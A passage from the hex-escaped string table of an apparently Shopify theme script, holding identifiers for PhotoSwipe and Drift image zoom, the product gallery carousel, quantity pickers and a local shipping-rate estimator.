x74\x4E\x75\x6D\x49\x74\x65\x6D\x73\x46\x6E","\x62\x65\x66\x6F\x72\x65\x43\x68\x61\x6E\x67\x65","\x70\x72\x65\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x4C\x6F\x61\x64\x49\x74\x65\x6D","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D\x49\x6E\x45\x6E\x64","\x70\x72\x65\x6C\x6F\x61\x64\x65\x72","\x66\x6F\x72\x63\x65\x50\x72\x6F\x67\x72\x65\x73\x73\x69\x76\x65\x4C\x6F\x61\x64\x69\x6E\x67","\x70\x73\x77\x70\x5F\x5F\x7A\x6F\x6F\x6D\x2D\x77\x72\x61\x70","\x68\x74\x6D\x6C","\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x5A\x6F\x6F\x6D\x49\x74\x65\x6D","\x69\x6D\x61\x67\x65\x4C\x6F\x61\x64\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x20\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x2D\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x6D\x73\x72\x63","\x20\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x2D\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x2D\x2D\x62\x6C\x61\x6E\x6B","\x61\x6C\x6C\x6F\x77\x50\x72\x6F\x67\x72\x65\x73\x73\x69\x76\x65\x49\x6D\x67","\x65\x6C","\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74","\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6E\x74","\x70\x73\x77\x70\x54\x61\x70","\x69\x6E\x69\x74\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74","\x54\x61\x70","\x6F\x6E\x54\x61\x70\x53\x74\x61\x72\x74","\x6F\x6E\x54\x61\x70\x52\x65\x6C\x65\x61\x73\x65","\x64\x6F\x75\x62\x6C\x65\x54\x61\x70","\x42\x55\x54\x54\x4F\x4E","\x70\x73\x77\x70\x5F\x5F\x73\x69\x6E\x67\x6C\x65\x2D\x74\x61\x70","\x44\x65\x73\x6B\x74\x6F\x70\x5A\x6F\x6F\x6D","\x73\x65\x74\x75\x70\x44\x65\x73\x6B\x74\x6F\x70\x5A\x6F\x6F\x6D","\x77\x68\x65\x65\x6C\x20\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x20\x44\x4F\x4D\x4D\x6F\x75\x73\x65\x53\x63\x72\x6F\x6C\x6C","\x68\x61\x6E\x64\x6C\x65\x4D\x6F\x75\x73\x65\x57\x68\x65\x65\x6C","\x6D\x6F\x75\x73\x65\x5A\x6F\x6F\x6D\x65\x64\x49\x6E","\x70\x73\x77\x70\x2D\x2D\x7A\x6F\x6F\x6D\x65\x64\x2D\x69\x6E","\x70\x73\x77\x70\x2D\x2D\x7A\x6F\x6F\x6D\x2D\x61\x6C\x6C\x6F\x77\x65\x64","\x70\x73\x77\x70\x2D\x2D\x64\x72\x61\x67\x67\x69\x6E\x67","\x61\x66\x74\x65\x72\x43\x68\x61\x6E\x67\x65","\x63\x6C\x6F\x73\x65\x4F\x6E\x53\x63\x72\x6F\x6C\x6C","\x64\x65\x6C\x74\x61\x59","\x64\x65\x6C\x74\x61\x58","\x64\x65\x6C\x74\x61\x4D\x6F\x64\x65","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x58","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x59","\x70\x61\x6E\x54\x6F","\x67\x65\x74\x44\x6F\x75\x62\x6C\x65\x54\x61\x70\x5A\x6F\x6F\x6D","\x26","\x3D","\x67\x61\x6C\x6C\x65\x72\x79\x50\x49\x44\x73","\x70\x69\x64","\x26\x67\x69\x64\x3D","\x67\x61\x6C\x6C\x65\x72\x79\x55\x49\x44","\x26\x70\x69\x64\x3D","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x48\x69\x73\x74\x6F\x72\x79","\x67\x69\x64\x3D","\x3F\x67\x69\x64\x3D","\x75\x70\x64\x61\x74\x65\x55\x52\x4C","\x68\x61\x73\x68\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x48\x61\x73\x68\x43\x68\x61\x6E\x67\x65","\x62\x61\x63\x6B","\x73\x65\x61\x72\x63\x68","\x66\x69\x72\x73\x74\x55\x70\x64\x61\x74\x65","\x70\x69\x64\x3D","\x67\x6F\x54\x6F","\x75\x70\x64\x61\x74\x65\x53\x63\x72\x6F\x6C\x6C\x4F\x66\x66\x73\x65\x74","\x66\x72\x61\x6D\x65\x77\x6F\x72\x6B","\x70\x73\x77\x70\x5F\x5F\x62\x67","\x67\x65\x74\x43\x68\x69\x6C\x64\x42\x79\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x74\x65\x6D\x48\x6F\x6C\x64\x65\x72\x73","\x75\x70\x64\x61\x74\x65\x53\x69\x7A\x65","\x69\x6E\x69\x74","\x75\x69","\x66\x69\x78\x65\x64","\x70\x73\x77\x70\x2D\x2D\x6F\x70\x65\x6E\x20","\x6D\x61\x69\x6E\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x5F\x6F\x70\x61\x63\x69\x74\x79\x20","\x70\x73\x77\x70\x2D\x2D\x74\x6F\x75\x63\x68","\x70\x73\x77\x70\x2D\x2D\x6E\x6F\x74\x6F\x75\x63\x68","\x20\x70\x73\x77\x70\x2D\x2D\x63\x73\x73\x5F\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x20\x70\x73\x77\x70\x2D\x2D\x73\x76\x67","\x73\x65\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x61\x66\x74\x65\x72\x49\x6E\x69\x74","\x70\x73\x77\x70\x2D\x2D\x76\x69\x73\x69\x62\x6C\x65","\x65\x76\x65\x6E\x74","\x6E\x65\x65\x64\x73\x55\x70\x64\x61\x74\x65","\x75\x6E\x73\x68\x69\x66\x74","\x73\x70\x61\x63\x69\x6E\x67","\x62\x65\x66\x6F\x72\x65\x52\x65\x73\x69\x7A\x65","\x63\x6C\x65\x61\x6E\x53\x6C\x69\x64\x65","\x63\x75\x73\x74\x6F\x6D\x5A\x6F\x6F\x6D\x54\x6F","\x69\x6E\x4F\x75\x74","\x4D\x69\x73\x73\x69\x6E\x67\x20\x70\x61\x72\x61\x6D\x65\x74\x65\x72","\x69\x73\x53\x68\x6F\x77\x69\x6E\x67","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x7A\x6F\x6F\x6D\x46\x61\x63\x74\x6F\x72","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x45\x6C","\x73\x65\x74\x74\x69\x6E\x67\x73","\x6F\x70\x65\x6E\x43\x6C\x61\x73\x73\x65\x73","\x5F\x62\x75\x69\x6C\x64\x43\x6C\x61\x73\x73\x65\x73","\x64\x72\x69\x66\x74\x2D","\x5F\x62\x75\x69\x6C\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x2D\x62\x6F\x78","\x5F\x73\x68\x6F\x77","\x5F\x68\x69\x64\x65","\x5F\x68\x61\x6E\x64\x6C\x65\x45\x6E\x74\x72\x79","\x5F\x68\x61\x6E\x64\x6C\x65\x4D\x6F\x76\x65\x6D\x65\x6E\x74","\x7A\x6F\x6F\x6D\x50\x61\x6E\x65","\x73\x6F\x75\x72\x63\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x68\x61\x6E\x64\x6C\x65\x54\x6F\x75\x63\x68","\x6F\x6E\x53\x68\x6F\x77","\x6F\x6E\x48\x69\x64\x65","\x68\x6F\x76\x65\x72\x44\x65\x6C\x61\x79","\x74\x6F\x75\x63\x68\x44\x65\x6C\x61\x79","\x68\x6F\x76\x65\x72\x42\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x74\x6F\x75\x63\x68\x42\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x65\x6E\x61\x62\x6C\x65\x64","\x5F\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x5F\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74\x41\x6C\x6C\x6F\x77\x54\x6F\x75\x63\x68\x53\x63\x72\x6F\x6C\x6C","\x5F\x69\x73\x54\x6F\x75\x63\x68\x45\x76\x65\x6E\x74","\x5F\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x5F\x75\x6E\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x5F\x6C\x61\x73\x74\x4D\x6F\x76\x65\x6D\x65\x6E\x74","\x65\x6E\x74\x72\x79\x54\x69\x6D\x65\x6F\x75\x74","\x63\x6C\x69\x65\x6E\x74\x58","\x63\x6C\x69\x65\x6E\x74\x59","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x77\x65\x62\x6B\x69\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x5F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x53\x68\x6F\x77","\x5F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x48\x69\x64\x65","\x5F\x68\x61\x6E\x64\x6C\x65\x4C\x6F\x61\x64","\x73\x68\x6F\x77\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65\x41\x74\x45\x64\x67\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E\x49\x6E\x6C\x69\x6E\x65","\x69\x6E\x6C\x69\x6E\x65\x4F\x66\x66\x73\x65\x74\x58","\x69\x6E\x6C\x69\x6E\x65\x4F\x66\x66\x73\x65\x74\x59","\x69\x6E\x6C\x69\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x70\x65\x6E\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x6F\x70\x65\x6E\x69\x6E\x67","\x63\x6C\x6F\x73\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x63\x6C\x6F\x73\x69\x6E\x67","\x69\x6E\x6C\x69\x6E\x65\x43\x6C\x61\x73\x73\x65\x73","\x6C\x6F\x61\x64\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65","\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2D\x6C\x6F\x61\x64\x65\x72","\x69\x6D\x67\x45\x6C","\x5F\x73\x65\x74\x49\x6D\x61\x67\x65\x55\x52\x4C","\x5F\x73\x65\x74\x49\x6D\x61\x67\x65\x53\x69\x7A\x65","\x70\x78\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28","\x77\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x5F\x72\x65\x6D\x6F\x76\x65\x4C\x69\x73\x74\x65\x6E\x65\x72\x73\x41\x6E\x64\x52\x65\x73\x65\x74\x43\x6C\x61\x73\x73\x65\x73","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x65\x6E\x64","\x77\x65\x62\x6B\x69\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64","\x5F\x69\x73\x49\x6E\x6C\x69\x6E\x65","\x5F\x73\x68\x6F\x77\x49\x6E\x6C\x69\x6E\x65","\x5F\x73\x68\x6F\x77\x49\x6E\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x56\x45\x52\x53\x49\x4F\x4E","\x31\x2E\x34\x2E\x30","\x74\x72\x69\x67\x67\x65\x72\x45\x6C","\x60\x6E\x65\x77\x20\x44\x72\x69\x66\x74\x60\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x61\x73\x20\x69\x74\x73\x20\x66\x69\x72\x73\x74\x20\x61\x72\x67\x75\x6D\x65\x6E\x74\x2E","\x64\x61\x74\x61\x2D\x7A\x6F\x6F\x6D","\x70\x61\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x6E\x6C\x69\x6E\x65\x50\x61\x6E\x65","\x69\x6E\x6A\x65\x63\x74\x42\x61\x73\x65\x53\x74\x79\x6C\x65\x73","\x60\x70\x61\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x60\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x77\x68\x65\x6E\x20\x60\x69\x6E\x6C\x69\x6E\x65\x50\x61\x6E\x65\x20\x21\x3D\x3D\x20\x74\x72\x75\x65\x60","\x60\x69\x6E\x6C\x69\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x60\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74","\x2E\x64\x72\x69\x66\x74\x2D\x62\x61\x73\x65\x2D\x73\x74\x79\x6C\x65\x73","\x74\x65\x78\x74\x2F\x63\x73\x73","\x64\x72\x69\x66\x74\x2D\x62\x61\x73\x65\x2D\x73\x74\x79\x6C\x65\x73","\x2E\x64\x72\x69\x66\x74\x2D\x62\x6F\x75\x6E\x64\x69\x6E\x67\x2D\x62\x6F\x78\x2C\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x7B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x6E\x6F\x6F\x70\x7B\x30\x25\x7B\x7A\x6F\x6F\x6D\x3A\x31\x7D\x7D\x40\x2D\x77\x65\x62\x6B\x69\x74\x2D\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x6E\x6F\x6F\x70\x7B\x30\x25\x7B\x7A\x6F\x6F\x6D\x3A\x31\x7D\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x6F\x70\x65\x6E\x7B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x63\x6C\x6F\x73\x69\x6E\x67\x2C\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x6F\x70\x65\x6E\x69\x6E\x67\x7B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6F\x70\x20\x31\x6D\x73\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6F\x70\x20\x31\x6D\x73\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x7B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x30\x30\x25\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x30\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2D\x6C\x6F\x61\x64\x65\x72\x7B\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x20\x69\x6D\x67\x7B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x6E\x6F\x6E\x65\x3B\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74\x3A\x6E\x6F\x6E\x65\x7D","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4E\x6F\x64\x65","\x5F\x62\x75\x69\x6C\x64\x5A\x6F\x6F\x6D\x50\x61\x6E\x65","\x5F\x62\x75\x69\x6C\x64\x54\x72\x69\x67\x67\x65\x72","\x73\x65\x74\x5A\x6F\x6F\x6D\x49\x6D\x61\x67\x65\x55\x52\x4C","\x76\x69\x65\x77\x49\x6E\x53\x70\x61\x63\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x78\x72\x5D","\x6D\x65\x64\x69\x61","\x70\x72\x65\x76\x69\x6F\x75\x73\x6C\x79\x53\x65\x6C\x65\x63\x74\x65\x64\x4D\x65\x64\x69\x61","\x66\x6C\x69\x63\x6B\x69\x74\x79\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5F\x64\x69\x73\x61\x62\x6C\x65\x44\x72\x61\x67","\x5F\x65\x6E\x61\x62\x6C\x65\x44\x72\x61\x67","\x65\x6E\x61\x62\x6C\x65\x49\x6D\x61\x67\x65\x5A\x6F\x6F\x6D","\x5F\x68\x61\x6E\x64\x6C\x65\x5A\x6F\x6F\x6D\x46\x6F\x72\x4D\x65\x64\x69\x61\x51\x75\x65\x72\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x69\x6D\x61\x67\x65","\x5F\x6F\x70\x65\x6E\x4D\x6F\x62\x69\x6C\x65\x5A\x6F\x6F\x6D","\x2E\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E","\x5F\x64\x6F\x50\x73\x77\x70\x41\x63\x74\x69\x6F\x6E","\x76\x61\x72\x69\x61\x6E\x74\x48\x61\x73\x43\x68\x61\x6E\x67\x65\x64","\x64\x61\x74\x61\x2D\x67\x72\x6F\x75\x70\x2D\x6E\x61\x6D\x65","\x64\x61\x74\x61\x2D\x67\x72\x6F\x75\x70\x2D\x76\x61\x6C\x75\x65","\x66\x65\x61\x74\x75\x72\x65\x64\x5F\x6D\x65\x64\x69\x61","\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64","\x70\x72\x6F\x64\x75\x63\x74\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73\x43\x65\x6C\x6C\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x70\x72\x6F\x64\x75\x63\x74\x4F\x70\x74\x69\x6F\x6E\x73","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79\x43\x65\x6C\x6C\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x2D\x2D\x68\x69\x64\x64\x65\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D","\x5B\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64\x3D\x22","\x5F\x63\x72\x65\x61\x74\x65\x43\x61\x72\x6F\x75\x73\x65\x6C","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C","\x6D\x6F\x64\x65\x6C","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x63\x6F\x75\x6E\x74","\x66\x69\x6C\x74\x65\x72","\x64\x61\x74\x61\x2D\x69\x6E\x69\x74\x69\x61\x6C\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64","\x67\x61\x6C\x6C\x65\x72\x79\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x66\x66\x65\x63\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64\x29","\x70\x72\x6F\x64\x75\x63\x74\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73\x4C\x69\x73\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x2D\x6C\x69\x73\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x5F\x6F\x6E\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x43\x6C\x69\x63\x6B\x65\x64","\x5F\x6F\x6E\x47\x61\x6C\x6C\x65\x72\x79\x53\x6C\x69\x64\x65\x43\x68\x61\x6E\x67\x65\x64","\x5F\x6F\x6E\x47\x61\x6C\x6C\x65\x72\x79\x53\x6C\x69\x64\x65\x53\x65\x74\x74\x6C\x65\x64","\x5F\x63\x72\x65\x61\x74\x65\x5A\x6F\x6F\x6D","\x64\x72\x69\x66\x74\x4F\x62\x6A\x65\x63\x74\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x5F\x5F\x7A\x6F\x6F\x6D\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x75\x74\x73\x69\x64\x65","\x7A\x6F\x6F\x6D\x45\x66\x66\x65\x63\x74","\x2E\x70\x73\x77\x70","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64\x29\x5B\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x74\x79\x70\x65\x3D\x22\x69\x6D\x61\x67\x65\x22\x5D","\x64\x61\x74\x61\x2D\x7A\x6F\x6F\x6D\x2D\x77\x69\x64\x74\x68","\x63\x75\x72\x72\x65\x6E\x74\x53\x72\x63","\x70\x68\x6F\x74\x6F\x53\x77\x69\x70\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x6C\x69\x73\x74\x65\x6E","\x2E\x70\x73\x77\x70\x5F\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x2D\x63\x75\x72\x72\x65\x6E\x74","\x2E\x70\x73\x77\x70\x5F\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x2D\x63\x6F\x75\x6E\x74","\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x49\x6E\x64\x65\x78","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x63\x6C\x6F\x73\x65","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x61\x72\x72\x6F\x77\x2D\x2D\x6C\x65\x66\x74","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x61\x72\x72\x6F\x77\x2D\x2D\x72\x69\x67\x68\x74","\x69\x73\x2D\x6E\x61\x76\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x6F\x66\x66\x73\x65\x74\x4C\x65\x66\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64\x29","\x5F\x68\x61\x6E\x64\x6C\x65\x4D\x65\x64\x69\x61","\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x6D\x6F\x64\x65\x6C\x33\x64\x2D\x69\x64","\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x6D\x6F\x64\x65\x6C\x33\x64\x2D\x64\x65\x66\x61\x75\x6C\x74\x2D\x69\x64","\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x2D\x7A\x6F\x6F\x6D\x61\x62\x6C\x65","\x69\x6D\x61\x67\x65","\x69\x6E\x70\x75\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x64\x65\x63\x72\x65\x61\x73\x65\x2D\x70\x69\x63\x6B\x65\x72\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x6F\x6E\x44\x65\x63\x72\x65\x61\x73\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x69\x6E\x63\x72\x65\x61\x73\x65\x2D\x70\x69\x63\x6B\x65\x72\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x6F\x6E\x49\x6E\x63\x72\x65\x61\x73\x65","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x56\x61\x6C\x75\x65\x43\x68\x61\x6E\x67\x65\x64","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x46\x6F\x63\x75\x73\x4F\x75\x74","\x63\x6F\x75\x6E\x74\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x5D","\x5B\x6E\x61\x6D\x65\x3D\x22\x70\x72\x6F\x76\x69\x6E\x63\x65\x22\x5D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x65\x73\x74\x69\x6D\x61\x74\x65\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x22\x5D","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73","\x73\x69\x6E\x67\x6C\x65\x50\x72\x6F\x64\x75\x63\x74","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73\x46\x6F\x72\x43\x61\x72\x74","\x5B\x6E\x61\x6D\x65\x3D\x22\x7A\x69\x70\x22\x5D","\x26\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x70\x72\x6F\x76\x69\x6E\x63\x65\x5D\x3D","\x26\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x2F\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x72\x61\x74\x65\x73\x2E\x6A\x73\x6F\x6E\x3F\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x7A\x69\x70\x5D\x3D","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73\x46\x6F\x72\x50\x72\x6F\x64\x75\x63\x74","\x74\x65\x6D\x70\x2D\x63\x61\x72\x74\x2D\x63\x6F\x6F\x6B\x69\x65\x5F\x5F\x5F","\x72\x61\x6E\x64\x6F\x6D","\x66\x61\x6B\x65\x2D\x63\x61\x72\x74\x2D\x63\x6F\x6F\x6B\x69\x65\x5F\x5F\x5F","\x5F\x66\x6F\x72\x6D\x61\x74\x52\x65\x73\x75\x6C\x74\x73","\x2E\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x65\x73\x74\x69\x6D\x61\x74\x6F\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x72\x61\x74\x65\x73","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4E\x6F\x52\x65\x73\x75\x6C\x74\x73","\x3C\x70\x3E","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4F\x6E\x65\x52\x65\x73\x75\x6C\x74","\x7B\x7B\x63\x6F\x75\x6E\x74\x7D\x7D","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4D\x75\x6C\x74\x69\x70